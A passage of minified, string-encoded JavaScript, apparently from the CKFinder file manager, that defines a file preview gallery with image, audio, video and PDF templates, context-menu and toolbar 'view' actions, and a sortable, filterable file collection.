**!#?ukzil?!#5lp2$%:>;8.233|ajABCDY\x02\x0e\x1eI\t\x07\r\x1e\x1dRR\x12\x19\x15Y\x13\x1f\x1b\x1dT\n\t\x19\v\x17\x1aw#<?+aoq6\x03*+,-2kyg2pxted%;ypz0xvLD\x0fSV@PNM^\x07BBKA\r\x0e;\x12\x13\x14\x15\x16\x17\x18\x19\x06_UK\x1e\\, 10yg%,.d,\" (c?\"4$:1\"{>6?5v2<3:B_^L\0\f\x10YbIJKLMNOPM\x16\x1a\x02U\x15\x1b\x19\n\tF^\x1e\x15\x19-gkoa(vum\x7fcn{ gav~?p{`xc:'&4xth!*\x01\x02\x03\x04\x19\tCA_\x14!\f\r\x0e\x0f\fSGG@ZX\x17[U[HO\0\x1c\\+'o%-)#j8;/=%(9b2$&';;{'*<,yb{2>\x11\x14\rXXJ\x04\x12\x1c\x1d\x05\x05RgNOPQN\x11\x01\x01\x02\x18\x16Y\x19\x17\x1d\x0e\rB\"bie)cokm$zyi{gjg<pf`ayy5w\x7fch? 9R@SVK\x1e\x1a\bJ\\^_CC\x10%\f\x1eVZB\v")}),CKFinder.define(S("+XHV[\x11ryu][RRJ\x16n^QMR^4$1l\x02,*\"\x18;/=%(9`\x170>?1'/\x04, 6>/s:0\x14"),[],function(){return S("/\fBFJXP\b=1\x17YPZ\x10XV,$o36 0.->g9#\":oj7=0!&z]Qw90:p86\f\x04O\x13\x16\0\x10\x0e\r\x1eG\x19\x03\x02\x1aU\x16\x1e\x11\x06\x07\x7f\x7fY\x1b\x12\x1cV\x1a\x14\x12\x1a-qpfrlcp(r\0\x02\x05oaw=bzrpza-8wuuy&\x14\x16]+(*\nFMA\x05OCGI\0^]UG[VC\x18DXWM\x1a\x11\x1cF46I#-;i6/=!'-ql/!=44 ~6:.lRP'QVTp<\v\x07O\x05\r\t\x03J\x18\x1b\x0f\x1d\x05\b\x19B\x02\x1e\x1d\x07T\x0e|~q\t\x15\b\x15\t\x17\x10n;\"em}cc3\x03\x03\x02xb~50!)\x19\x1d\x1czr~m ;,&\x14\x16)CMWPJK\x1d\b\x19\x11!%$\\FWYF\t\x14\x05\r=10\\TRI\x13Y!,+/=\x7ff\x06: +'`m\x06*<'7'=67{x\r;330?s@7\x07\x11\0\x04\b\x06DI\x19\n\x02\x1eC\x1c\x15\x03\x1b\x15O\x7f\x7f~\x1a\x18\x19\x10\x1b\x0f\x11\nne8#vbdf 9&; =\"?>);(\x1e\x1c\x1fm5pt\x7fye$?\x19\x11\x13\x13\x1f//Z\"##\x05OFH\x02VX^V\x19EDRNP_L\x1cF46I1-0-1/(&sj*.>!#%%7h^\\_#7)`{lfTVi\r\x07\x05\x10_FWSccb\x0e\x02\x1a\x1b\x1f\x1cHSF\x10\x1bLrps\t\x15\x1a\x16\v:!28\x0e\f\x0fji{mbb7.nee}(\x1e\x1ck\x1d\x12\x104xw{3yIMG\x0eTWCQAL]\x06NXZ[__\x1f]QMB\x1b20\x14XW[\x13Y)-'n47#1!,=f.8:;??\x7f#&0 w#SSR84-/\f\0\x1bYD\x07\n\b\v\x02Qaed\x1e\0\x03\x18\x06\x1a\x1b\x1bLW\x19\x1b\t\x14\x10\b\n\x1a;\v\v\npjv=(<:.7\x07\x07\x06xt{t|a,7))\x7fv'\x17\x17\x16WHFWL\x1f\x06\x16\x18LG\x10&$'M_CVVF\x18DV\\POH\x06\x1d\v\x0fezHJM('5/ $qlx+\"pb\"+tem]QP7:.:71M\x15\r\x13^EKR\r\x04Qaed\f\0\x02\x15\x17\x01NUFLrpsV\v\x18\x1c\x14iu/ak}+t`hnd{7.a\x7f\x7fw(\x1e\x1c\x1fuwa7ht|zpW\x1b\x02MKKC\x1c\" #_IUZ\x02Y_VVZA\f\x17\x15\0\x03\x02\x05\x04NG{KK>NOO\x07%,.\"-m=,\"47=t483xq722p)6\x04\x15\nYDRP_\x18\x11CK\x17ggf^\x12\x19\x15Y\x13\x1f\x1b\x1dT\n\t\x19\v\x17\x1aw,`vpqii%gosx!\x04\x06\x19?qxr8p~t|7knxhvEV\x0fAQQRHF\x04ZYI[\x0eT:8;:=WWTS^HTISZ\x05`brstuvwsCCB1GG2Z[[}7>0z>06>q-,:\x16\b\x07\x14I\x07\x13\x13\x1c\x06\x04F\x02\b\x16\x1bJ\x13\x17\x15\x1b\x07\x13[rpT\x18\x17\x1bS\x19img.twcqal}&nxz{\x7f\x7f?cfp`-z||tnx>d*(+SKVOSAFD\x11\fLL\\_]GGQ\x0e<>1MUK\x06\x1d\v\x0fezHJM-#./!>ql\x7fz?(jXZ]\"?3,1`{ni.'[kkj\x07\n\n\b\x1aSJH\n\v\b\t\x16\x17Iy}|\x14\x16\x1b\x12\x1d\t\x13\b\x10\x1b-sgsadr=(ge&~h~jqe)\x19\x1d\x1ctv{r}ishp{\rQMPMQOHF\x13\nHICZJB\n8:=\x18ARZRSO\x11IL^.2$,6(|g<;+%?!/;5\bz~aes~cSSRq0-r\x14\x13\x03\r\x17\x03\t\x15\x05SJ\x1f\x1e\f\0\x1c\x1c\x10\x06\x16-][BH\\S@vtw\vr`lpbjtj2)~ymc}cqewJ<8#'=0!\x11\x15`\x14\x15)\x0fAHB\b@NDL\x07[^HXFUF\x1fQAABXV\x14T^DI\x04^#5+5!iLNf*!-a+'#5|\"!1#?2/t8.()11M\x0f\x07\x1b\x10_\0\b\v\x1c\x19Gfd@\f\x1b\x17_\x15\x1d\x19\x13Z\b\v\x1f\r\x15\x18\tRbtvwkk+wzl|1mnzfft>\x19\x1d;u|~4|rpx3oRDTJAR\vE]]^DB\0^]UG\bU[VCD\x18B025RKK,(,&~e((&,qAE0DEY\x11?60<7w+:(>93~>\x0e\x05BK\t\f\bJ\x1f\0\x0e\x1f\x04WNXFI\x02\v]U\r}qpT\x18\x17\x1bS\x19img.twcqal}&nxz{\x7f\x7f?}qmb-yznrjx2\x15)(\f@OC\vAAEO\x06\\_KYYTE\x1eV@BCWW\x17UYEJ\x05&.!67iLNAg) *`(&<4\x7f#&0 >=.w9))*0\x0eL\x12\x11\x01\x13\\\x06\v\x1d\x03\x1d\tAdfy_\x11\x18\x12X\x10\x1e\x14\x1cW\v\x0e\x18\b\x16ev/aqqrhf$zyi{4i\x7frg`4n\x1c\x1e\x11\x10\x13y}~uxRNWM@\x1f\x06\x04\x18H\x13\x1bIO\x15%98O9=H<=1\x17YPZ\x10XV,$o36 0.->g)99: >|\"!1#v,RPS6=/96\x0eL\x0e\x06\x02\x11\\GE_\x0f\x06Wgg\x12z{{]\x17\x1e\x10Z\x1e\x10\x16\x1eQ\r\f\x1avhgt)gss|fd&|\x7fky*swu{gs7c\x13\x13\x12\x7frpkEOV\x19\x04\x02\x01\x1c\" #YEJF[\n\x11\x03\x04\x11\x0e<>1[[XWZLP5/&n-(' -sj>>!fm40&2n<;6?<u(*:u'\r\rY\0\f\x04\x14\x14\r\x1dW>8+CW\\TA0\x07\x03\x11RJI\x02\x16\x10\x13\rZ3E'16mrsx,9J)?H*\"Wedc;a$6vh|9/X-\x10\x11\x12\x06\x16cUQO\f\x18\x19\t\x1f\x1eXYUF[\x11\x06r\x12\n\v\v\x0f\x19\x0f\f\x1arq*&-\".3mz\x0en~\x7f|{uc`vfe >=.\x184$xm\x1bESPSAWVWM[ZZXH\\_BEWAFPE2]I;^NM[M0$1@tdro-;:meab*#U7!&0$$^_\\>./;-\x10E\x07\x10`\0\x14\x15e\x11\x19\x05\x1b\x15\x1b\n\x02r\x06\x02\x1a\r\x0e\x02\x1d\v\nw\x04\x0e\x10\bxtgq\x07qwipq\x7fn~}\rwc\x7f`jbgdo}k\x19omsmfVSP[AWV_ZG_[_ZY]UC1GE[ENNKHCYONG2/221 4D<8$348+= ]%\"1'U\"*7#>.-R'\x12\x0f\x12\x12\x11\0\x14d\x1e\x1a\x04\x12\x1d\x18\v\x1d\0r\n\x01\x1a\0\x06\x04\x0f\x0e\b\x1e\x0e~\b\vnurpsrtbzyrxb\x7fwybcjvf\x16`cvmjhkjlzRQZPJR^RM[)]_CW^ET@C8MEYOAO^N>HL.836!76D0=$9;>98\"4 P\"&8#*/()$8,/\x18\x15\f\x11\x13\x16\x11\x10\x1a\f\x18h\x1a\x1f\0\x19\x03\x02\x05\x04\x06\x10\x04\x07\0\n\x14\f\x04\b\x1b\r\x03wpmuqsbzy\x06|xc{{uc\x11ff{orji\x16cosigUDP PVHQ]\\OY\\.V[^CE@CBDRJ:NHRLHI23:&65>3&;=8;:<*\"R&!:&!$/.(>.-&,\x0e\x16\x1a\x16\x01\x17e\x13\x19\x07\x12\x13\x19\b\x1c\x1fj\x14\0\x01\x11\x07\x06CJXTHZRLRer\x06fvw25)'9'-9+g}fcvfe{cip\x7finxl\x19ER'FT$CT+LX-\x1f\x1b\tJC4WC5W_Lrp\x07qvtP\x1ckg/emic*x{o}ehy\"rdfg{{;y}an;g\x17\x17\x16M@PDMK\vUANB_\x16\r\x03\x19U\\\t9=H<=1\x17YPZ\x10XV,$o36 0.->g)99: >|<6,!l5=?5)9}%Uih\x01\f\n\x11\x03\t\x1cSJLKVdfy\x1d\x17\x15\0OVFO\\Aqut\x1c\x1ecjeqkphc%`gjkh4/ec~;6qwcy#sv}z{0SWE\b\\HJ\x1cKAKY_HZ\x12eet\x1e\f\x19\x13\x04{JL\\\x19\x0f\x0eG--,0av\x02bz{\"?8=k|\x11t`\x15qg\x10 /.t,os1-\x07DP%VUVWM[,\x18\x1a\nK]BT@C\x03\x1c\x12\x03\x10\\I?YOLN5$01!76om`mcx(=K5# ! 0$%=+*muxi]OY\x07\x10`\0\x14\x15\x18\f\x18\x1b\x1c\b\x1c\x1f\x01\x04\x17\x01\x04\x07\x02\x12\n\v\x1f\by\x18\x0e~esrfvuct\v9+?$h|\x7f68>?qf\x12rjk\x7fio\x1b\x18\x19ESPFVU\x02B[-OY^ \\\\^ADVF6BCVHB^NM2L1/:;!7E2;,8;@?=! '7!W#'9 +?),^,-\x0e\x15\x15\x17\x11\x12\x1e\x15\r\x1bi\x1d\x1e\x03\x1a\x1f\x05\x05\0\x02\f\x10\x04\x07\n\v\x14\x0f\v\t\v\bxsgq\x07sui{|~~{u|jba``ze`rj\x1alhrdjzRQ.QWKVQM[)]_CW[UCB0FFXALLNIME[MC76-1733:82.>=<;>$+'!\".%=+Y-(3+-\x15\x15\x10\x12\x1c\0\x14\x17\x1a\x1c\x04\x1a\x14\b\x1cl\x06\x02\x1c\n\0\x10\x04\x07t\n\f\x15\r\x0f\x1b\r\x03tqfvu\nu}g{si\x7f\r{b\x7fbeqgf\x14jmtneikhXSGQ'QWI\\^^^[U\\JBA@@ZCBBLKKCYO=K1/64001?:,8;>> ?&4 P '8'.<(+P/-1\x10\x17\x07\x11g\x11\x14\t\x18\x1f\x0f\x19\x1cn\x1c\x1d\x1e\x05\x05\x07\x01\x02\x0e\x05\x1d\vy\x0f\x0e\x13\b\vuupr|`twz{d\x7f{y{xhcwa\x17aeym`nnkelzRQPPJUPBZ*^_B\\VJBA(VFGSEH\r\b\x1a\x12\x0e\x18\x10rl'0@ 45|{ke\x7fao{u9?!&0$'5-+29/,:\x12g\x07\x10a\0\x16f\r\x1ai\x0e\x1ek]YW\x14\x01v\x11\x05w\x15\x11\x0202A746n\")%i#/+-d:9);'*'q;>3u-]QP7:$p6:\t\x06\n\x17^E\x05\x06\x04\nBSZHGOQ\x18\x1f\x03\x1b\x07\x02\x16\x16\rAqu\0tu\tAof`lg'{jxnic.n~u2;y|x:p|s|ti$?\x16\x11\x12S\\\f\x06\\\" #\x05OFH\x02VX^V\x19EDRNP_L\x1cTSX`:HJMLO*)1g#)$)'$kr0595\x7f`a\x7frgWWV\x1dkk\x1enoo'\x05\f\x0e\x02\rM\x1d\f\x02\x14\x17\x1dT\x14\x18\x13XQ\x17\x12\x12P\x16\x1aifjw>%>78yr\",v\x04\x06\x19?qxr8p~t|7knxhvEV\x02JIB\x06\\\" #\"%@OW\x1dYWZS]B\r\x18Z[W_\x15\x07\rehyIML;MA4@AEc-$6|4:80{'*<,29*s6\x0e\x07\rC\x1foon\x18\x06\x19\x02\x18\x04\x01\x01JQ\x13\x11\x07\x1a\x1a\x02\f\x1cAqut\x12\x1afu8#4>\f\x0e\x01ke\x7fxbc50#w~/\x1f\x1f\x1ejp}sh'>/\x1b++*IDT@AG\x10\vMXZ@\v;;:DTRSQW]\x01\x1c\r\x10\n%,br!(}MA@)$ \"<upr452n\\^Q4;#q5;6\x07\t\x16YDW\x03\nSccb\0\x04\0\n]\x19\x17\x1a\x13\x1d\x02MXH\x1f\x16Gwwvfnlw)vo}m3*:i`5\x05\x19l\x18\x19\x1dU{r|p{;o~lzEO\x02BJA\x06\x0fE@D\x06DHGHXE\b\x13\f\x05\x06G@\x10\x1a@647\x11#*$n\",*\"e98.:$+8}8<5;u-]QPSR,<:;\t\x0f\x05N\x06\n\x12\x13\x07\x04PK^C\\\n\x1dJxz}\b|~\x05sprR\x1e\x15\x19-gkoa(vum\x7fcn{ gav~2-4q\x7fa8b\x10\x12\x15i{gT\fCOMBH\x1d\bJOEXH\\\x14:8O9><\x18TS_\x17]UQ[\x1203'5- 1j!',$lsn+9'h5='%#u6<v($.:@\x1ahjm\b\x07\x15\x0f\0\x04F\x0e\x02\x1a\x1b\x1f\x1cHSD[C\x12\x15Bpr\x01wtv.bie)cokm$zyi{gjg<{}rz6)8}sm&sjw\rND\x0eP\\VB\0\x1b\x03\vW''&_ASP]AO\r\x18\t\x14\r\x0777BJKKm'. j:=&kb.%)}7;?1x&%=/3>+p<*\x14\x15\r\rI\x15\x14\x02\x1eI\x11aed\x03\x0e\x02\x16\x1b\x1dY\x19\x13\x11\fCZKGwwvm`pdmk+uanb\x7f6-#9u|)\x19\x1dh\x1c\x1d\x117ypz0lkL\x01\f@OC\vAAEO\x06\\_KYYTE\x1eV@BCWW\x17KNXH\x05\"$$,6 f<B@C9%*&;jq3& :m]QP6>:)d\x7fQVGXnlo\x05\t\n\x01\f\x1e\x02\x1b\x01\x14\\\x1b\x1e\x15\x12\x13MX\f\b\x17T_\x1a\x1et`8jidab'z|l'ucc+rzrffsc%LN]1%2:\x13bQUC\0\x14\x17PDFE_\b\x1dk\x15\x03\0[@AF\x12\vx\x1f\tz\x18\fy765m3vh(:.oy\n\x7f~\x7f`t`\x15'#1rjk\x7fil*7;\x14\tGP @TUY\\OY^H\\_\x18\x14\x1b\x14\x1c\x01SD<\\HINI[M2$03rlcpJfr.?I+=\"!7!$%3%((/>.-,+\x05\x13\x10\x06\x17`\x03\x17i\f\x18\x1b\t\x1f\x1e\n\x03rBR@]\x13\x05\b_SWP\x18\r{espfvv\0\x01\x0elxyi\x7f~+ub\x16vfg\x1bekwjmyo\x1dkTOS[AWV+[XDSTH\\,EBWAD9DDVIL^N>HN.90&65E5:'><8897\"4 P\"'8#(,.)-%;-\x10\x13\x10\r\x10\x12\x12\x12\x1f\x11\x18\x0e\x1en\x18\x1c\x1e\x02\x07\x07\x01\x02\x0e\x05\x1d\v\n\t\x0f\x13\x0e\tes\x01uwk\x7fsm{z\x07~~`\x7fft`\x10bfxnl|hk\x1fomqVUWWVT^BZ*\\_BX\\ZDCCKQGFELWOBHHIG2$0@21(2:<>9=5+= #'=%-3%[/)5%);-\x10m\x11\x15\n\x14\x14\x02\x1aj\x1f\x18\t\x1f\x1ec\x02\x04\x1c\x02\f\x10\x04t\f\v\x14\v\n\x18\f\x0f\x03svmq|rr\x7fqxn~\x0ez~~eegabne}kjioshkUUPR\\@T$\\XD_[Y[XHCWADGEYHO_I?ILQ07'14I44&9<.>N:=>!$6&%U%*7.,(()'\x12\x04\x10`\x10\x17\b\x11\x1c\x1c\x1e\x19\x1d\x15\v\x1d\0\x03\0\x1d\0\x02\x02\x02\x0f\x01\b\x1e\x0e~\n\fnt{wqr~um{zy\x7fc~yuc\x11g`{go}kj\x01yolzRQ\x16\x11\x05\v\x15\x01\x07\x1b\x07N_)K]B\x05\0\x12\x1a\x06\x1a\x16\f\x1cRVNO[M0,62- 45-;L.?H+?Q4!P1'Pdn~?(Y8.^\x02\b\x19)-X,-!\x07I@J\0\\[\\\x11\x1cP_S\x1bQQU_\x16LO[I)$5n&023''g%)5:o+[[Z94$017w)5:6+ZARXnlo\n\t\x1b\r\x02\x02@\x02\n\x16\x05HSYC\x13\x1aCss\x06vwwQcjd.vqj'&jam!kgcu<baqc\x7fro4xnhiqq\rOG[P\x1fDBNFXN\fV$&9]WU@\x0f\x16VMMU\x00647M)&*7~ewpmr@BE//,;6 <!;2z14;<9g~*\x12\rJA\0\x04\x12\x06R\0\x07\n\v\bA\x1c\x06\x16Y\v\x19\x19M\x14\x10\x18\b\b\x19\tC*TG/;( 5D{\x7fm.>=vb|\x7fa6'Q3%*qnol8-^\x05\x13d\x06\x16cQP_\x07]\x18\x02B\\H\x15\x03t\x01\x04\x05\x06\x12\n\x7fIM[\x18\f\resr4-!2/mz\x0en~\x7f\x7f{uc`vfe>21>2/yn\x1azRSPWAWTBZY\x1c\x02\t\x1a,\0\bTA7QGDG]KJKYONN4$0361#5:,9N)=O*\"!7!$0%Thxns9/.yIMN\x06\x17a\x03\x15\x1a\f\x18\x18jkh\n\x02\x03\x17\x01\x04Q\x13\x04|\x1c\b\tq\x05\r\x11wywfv\x06rvfqr~i\x7f~\x03hb|dl`se\x1bmkudekzRQ![WKT^^[XSI_-[A_AJBGDO]KJCNSKO3651!7E39'92:?<75#\"+&;&&-<(X(,0'\x18\x14\x07\x11\x14i\x11\x16\r\x1bi\x1e\x1e\x03\x17\n\x02\x01~\v\x06\x1b\x06\x06\r\x1c\bx\n\x0e\x10\x06qtgqt\x06~uf|zx{z|jb\x12dgzafdonh~nmflNS[UVW^BZ*\\_BY^\\GF@VFENDVNBNYO=I3/;21 47D19%;5;*\"R$ :,'\"=+*X$)0-\x17\x12\x15\x14\x16\0\x14d\x1e\x1a\x04\x1f\x1e\x1b\x1c\x1d\b\x14\0\x03\f\x01\x18\x05\x0f\n\r\f\x0e\x18\f|vsluwvqpzlx{t~`xhdwa\x17cdyimo~nm\x12hTOWWAW%RZGSN^]\"WC_EKAPD4LJTMIH[M0B:7*714?>8.>N:<> $%&'.2*)\"/2/),\x17\x16\x10\x06\x16f\x12\x15\x06\x1a\x1d\x18\x1b\x1a\x1c\n\x02\x01\n\0\x1a\x02\x0e\x02\x1d\vy\x0f\r\x13\x06\x07udps\x1e`tum{z?>, <6> >qf\x12rjk.)=3-3\x01\x15\x07KIRWBZYG_]DK]BT@5QF3RH8_H?XL9swe&7@#7I+#0\x06\x04s\x05,>agmys)")}),CKFinder.define(S(">|\v\x07+-  4h\x05&.> (=`\x168>6\x04'3!1<-t\x1a42:0\x13\x07\x15\r\0\x11"),[S("\x11g}ppdd{vh~"),S(")@ZYH\\V"),S("B'+\x11"),S("2QUV]UWW_"),S("\x10RYU}{rrj6Oouq1TEXaL@@"),S("\x18m\x7fch<]TfHLGAW\tsMDZGMYK\\\x1fw[_QeDRNP_L\x13z_S,$0:j!)3"),S("D1#?<h\t\0\n$ +5#}\x0718&;9-?(s\x1b73\x051\x10\x06\x12\f\x03\x10G.\v\x07\0\b\x1c\x16#\x05\v\x1f\x11\x06X\x13\x17\r"),S("%eln@DOI_\x01b_UW_G\x1ap^T\\")],function(w,y,C,e,b,_,x,s){"use strict";var t=S("\x13wtzt0(*+9=3?\x16DO\n"),n=S("\x13wtzt0(*+9=3?\x12DO\n"),i=S(" QMPMQOHF\x13KI_BBZDT\t")+S("8MUK\x06\r\x05")+S("/\\TTG\x0e\x05\r")+S("\x0em\x7fef|y/&,")+S("'Z@MCX\x17\x1e\x14")+S("!OBVBOI\x12H__C\x16")+S("3YTN\x1aOP^OT\x07")+t+";"+S('"NE]\vOM@MCX\x17')+n+";",r=i+S("'_@N_D\x17")+t+S("-\x15GUXU[@\x0f")+n+";",a=S(',\x11GBW\x11S_@\b\x14LC\x18\x1aRH\x13XV,$\f") f:5kj8>.sm+*os=!x115?\x12?20wIA\x1f\x1eFE\x15\x13\x11\x05\x0fVN')+i+S("\x165&")+S("'\x14@GL\fLB[\rJI\x12\x14\\B\x19^PV^r\\SZ`<?ad64$uk10qm';~$ ?t(+ux0>f~>59M\b\x0f\x02\x03\0K\x17\x1a\f\x1c\x02\t\x1aLO\x03\x05\v\x1f\x11HT\x13\x11\n\n\x17\x1d\x04D\x11oog8")+i+S("\x1b>#"),l=S("\x16+yl~rs=mmC\x1c\0X_\x18\x06N\\\x07_Y@\rSR\x12\x11Q\\ZADXTJ\x07\x19_RPK2..0fe531%/vn")+i+S("8\x1b\x04"),u=S("3\bC_S]V\x1aHN^\x03\x1d;:\x7fc-1h2:%j61on,??&!;9%jz:55(/13\x13CB\x10\x10\x1c\n\x02UK")+i+S("*\t\x12"),c=S("5\n^^K[VY\x1dMM#|`8?xf.<g?9 m32rq!'-93jz")+r+S("\x103,"),d=S("\r2f}v2rxa+5cb';ui0yIMGmEHC\x07UT\b\v__M\x12\x12JI\x0e\x14\\B\x19^PV^u^QQhhb>9gf4<0&.qo")+i+S("6\x15\x06")+S("@}+%6$+\"h:8(qo54mq;'z $;x$'y|.*&\f\x04_A\0\f\x15\x17\x04\b\x13Q\x02\x02\0\nK")+r+S("\x147("),E=S("6\vQT]\x1b]QJ\x02b:9~d,2i. &.\x02,#*p,/qt&$4e{! a}7+N\x07\v\x0f\x01,\x05\b\x06ACK\x11\x10LO\x03\x05\v\x1f\x11HT")+i+S('\x1a9"');function f(s,r){var a=s.request(S("A$*( 5}/,>\x0f%>>#1(77")).where({"view:isFolder":!1}),o=[],l=window.top.document,e=C.template(_),t=y(C.template(x)(),l),u=0,c=y(e(),l);c.attr(S("+HD\\"),s.lang.dir);var d=c.find(S("\r l{w?u}ys:hk\x7fmuxi")),f=c.find(S("\x10?qxr8p~t|7knxhvEV\x0fAQQRHF\x04DNTY")),h=c.find(S("5\x18TS_\x17]UQ[\x1203'5- 1j*<>?##c?\"4$")),g=c.find(S("\x169{r|6ztrz\rQPFRLCP\x05@DMC\0@N]T")),p=c.find(S("/\x1eRYU\x19S_[]\x14JIYKWZ7l+-\"*k$'<$?"));s.lang.dir===S('"OPW')?(f.css(S("%TNOA^"),S("\x0f ?'vy")),h.css(S("\x1esEGV"),S("Duhr-$"))):(f.css(S("@-'%0"),S("8\t\x14\x0eYP")),h.css(S("\x1cowxHU"),S("\x1a+2({r"))),a.forEach(function(e,t){var n=e.getUrl(),i=e.get(S('C*$+"'));o.push({url:n,name:i,file:e}),i===r&&(u=t)});var v={files:o,current:u,last:o.length-1};function n(){var n,i,e,t,r,o;v.current<=0?(v.current=0,h.hide()):h.show(),v.current>=v.last?(v.current=v.last,f.hide()):f.show(),e=(i=v.files[v.current]).url,r=(t=i.name).substr(t.lastIndexOf(".")+1),o=s.fire(S('\x13r|zr"ih~jt{h'),{templateData:{fileIcon:function(){var e=y(l).width(),t=y(l).height();return s.request(S("3R\\ZR\x02^_Ou^QQ"),{size:t<e?e:t,file:i.file,previewIcon:!0})},fileName:t},file:i.file,url:e,extension:r,template:E},s),g.text(i.name),p.text(v.current+1+S("\x0f0>2")+v.files.length),s.request(S("/VX^VG\x0fRRK\\V^_I\x7fS,")),s.request(S("\x19|rpxm%SDNFGQ"),{files:a[v.current]}),n=y(C.template(o.template)(o.templateData),l),o.events&&w.forEach(o.events,function(e,t){n.on(t,e)}),d.append(n),w.isFunction(o.afterRender)&&o.afterRender(n),s.request(S("3RZUBK\x03NI]M"),{node:c})}function i(e,t){d.html(""),e.stopPropagation(),v.current+=t,n()}function m(){c.remove(),t.remove();var e=a[v.current];e.trigger(S("/V^QFG"),e)}t.appendTo(y(S("%DHLP"),l)),c.append(d).append(h).append(f).appendTo(y(S(")HDHT"),l)),c.focus(),c.on(S("\rmcyry"),function(){m()}),y(c).on(S("5]RA]ULR"),function(e){e.keyCode===b.left&&i(e,s.lang.dir===S("\x0f|e`")?-1:1),e.keyCode===b.right&&i(e,s.lang.dir===S("\x15zcj")?1:-1),e.keyCode===b.escape&&(e.stopPropagation(),m())}),h.on(S("<^RV#*"),function(e){i(e,-1)}),f.on(S(" BNJGN"),function(e){i(e,1)}),n()}function h(e,t,n){var i=document.createElement(e);return!!i.canPlayType&&""!==i.canPlayType(t[n])}return function(o){o.setHandlers({"image:previewUrl":function(e){var t,n;return t=e.file.get(S("/V^^WQG")),n={fileName:e.file.get(S("1\\RYP")),size:Math.round(e.maxWidth)+"x"+Math.round(e.maxHeight),date:e.file.get(S("5RVL\\"))},e.noCache&&(n.d=(new Date).getTime()),o.request(S("\x1e|OLOBJA\x1cRZE"),{command:S("\x1dWrAFGsV@PNM^"),params:n,folder:t})},"file:preview":function(e){var t=e&&e.file||o.request(S("\x14s\x7f{}j |yi]jRSGMP")).first();t&&f(o,t.get(S('A,") ')))}}),o.on(S("%@NDL\x10[^HXFUF"),function(e){var t=e.data.url,n=e.data.extension.toLocaleLowerCase();if(s.isExtensionOfImage(n)&&(e.stop(),e.data.templateData.url=t,o.hasHandler(S("\x1dwrAFG\x19TWCQAL]~^A"))&&(e.data.templateData.url=o.request(S("\x11{~urs-hk\x7fmuxiJRM"),{file:e.data.file,maxWidth:.95*y(window.top).width(),maxHeight:.95*y(window.top).height()})),e.data.template=a,e.data.events={load:function(e){e.target.id&&y(e.target).css(S("B'-66+)0"),"").prev().remove()}}),/^(flac|mp3|ogg|opus|wav|weba)$/.test(n)&&function(e){return h(S("=_J$(-"),{flac:S("\njyig`?w~rw"),mp3:S(")K^HDA\0]AWT"),ogg:S("E'2, %d#*)"),opus:S('=_J$(-l+"!|h*%/).=rr>"&\''),wav:S("?!4&*+j1&>"),weba:S("+MXJF_\x1eEVVX")},e)}(n)&&(e.stop(),e.data.templateData.url=t,e.data.template=l,e.data.events={click:function(e){e.stopPropagation()}}),/^(mp4|ogv|webm)$/.test(n)&&function(e){return h(S("6AQ]_T"),{mp4:S("@7+'!*i*8}"),ogv:S(".YYUW\\\x1bZQP"),webm:S("+ZDJJ_\x1eEVVX")},e)}(n)&&(e.stop(),e.data.templateData.url=t,e.data.template=u,e.data.events={click:function(e){e.stopPropagation()}}),/^(pdf)$/.test(n)&&(e.stop(),e.data.template=t?c:d,e.data.templateData.url=t||"",e.data.afterRender=function(e){setTimeout(function(){e.closest(S(",vZNRX\\WQMk")).focus()},500)},!t)){var i=e.data.file;e.data.events={load:function(t){t.currentTarget.alt&&(i.get(S("4SY[\\\\H")).getResourceType().get(S("+Y^K\x7fB^JJwZ[ZYW^"))?r(o.request(S("\x1eyIMG\x19C@RwZFRRy_B"),{file:i,cache:86400,params:{d:i.get(S("\x14qwc}"))}}),y(t.currentTarget).parent()):o.request(S("B%-)#}/,>\x1e>!"),{file:i}).then(function(e){r(e,y(t.currentTarget).parent())}))}}}function r(e,t){t.find(S("=WY2 /&")).attr(S("C77%"),e).css(S("3P\\EGTXC"),""),t.find(S("(@GL")).remove()}},null,null,90),o.on(S("+OB@[UIF~Q[C\r^PV^\x06KWZ7"),function(e){e.data.items.add({name:S("\vZdkx"),label:e.finder.lang.common.view,isActive:e.data.context.file.get(S("\x1a}sqzzR")).get(S(",LMC")).fileView,icon:S("\x19ypz0hvEV"),action:function(){f(o,e.data.context.file.get(S("\r`n}t")))}})},null,null,10),o.on(S('\x10e}|xwwe"k\x7fhyi$RAHL\x19BLJB'),function(e){var t=e.finder;e.data.toolbar.push({name:S("4c_RO"),icon:S("'KBL\x06ZDKX"),label:t.lang.common.view,type:S("8[OOHRP"),priority:80,action:function(){f(t,e.data.file.get(S("\x11|ryp")))}})})}}),CKFinder.define(S('"`ocOILLX\x04aBJZ\\TA\x1cr\\ZRK\x16|RPXMy)-6&6'),[S(":Y]^U]//'")],function(e){"use strict";return{attachTo:function(n){var i=new e.Collection;return i.search=function(t){var e;n.length&&(""===t?(e=n.toArray(),i.isFiltered=!1,i.filter=t):(e=n.filter(function(e){return new RegExp(t.replace(/[\\^$*+?.()|[\]{}-]/g,S("%z\x03\x0e")),S("\x13s|")).test(e.get(S("D+'*-")))}),i.isFiltered=!0),i.reset(e))},i.listenTo(n,S("*YI^K["),function(){i.reset(n.toArray()),i.isFiltered=!1}),i.listenTo(n,S("?2$/,2 "),function(e){i.remove(e)}),i.listenTo(n,S("9[_X"),function(e){i.add(e)}),i.isFiltered=!1,i.comparators={},i.sortFiledName=void 0,i.sortAscending=!0,i.on(S("\x19ys}syz\x1aOCNA"),function(){i.sortFiledName===S("8W[VY")&&i.sort()}),i.comparator=function(e,t){if(!this.sortFiledName||!this.comparators[this.sortFiledName])return 1;if(e.get(S("9LRYJ\x04V3\x07-/  4"))!==t.get(S("&QAL]\x11E^h@\\UWA")))return e.get(S("@7+&3\x7f/4\x0e&&/)?"))?-1:1;if(!1!==e.get(S("1DZQB\f^K\x7fUWXXL")))return e.get(S("\x16yyt\x7f")).localeCompare(t.get(S("4[WZ]")));var n=(0,this.comparators[this.sortFiledName])(e,t);return 0===n?n:this.isSortAscending?n:-n},i.addComparator=function(e,t){this.comparators[e]=t},i.sortByField=function(e){this.sortFiledName=e,this.sort()},i.sortAscending=function(){this.isSortAscending=!0,this.sort()},i.sortDescending=function(){this.isSortAscending=!1,this.sort()},i.addComparator(S("\x0eaq|w"),function(e,t){return e.get(S("\x11|ryp")).localeCompare(t.get(S("2]UXS")))}),i.addComparator(S("9IRFX"),function(e,t){var n=e.get(S("'[@PN")),i=t.get(S("#WL\\B"));return n===i?0:i<n?1:-1}),i.addComparator(S("@%#7!"),function(e,t){return 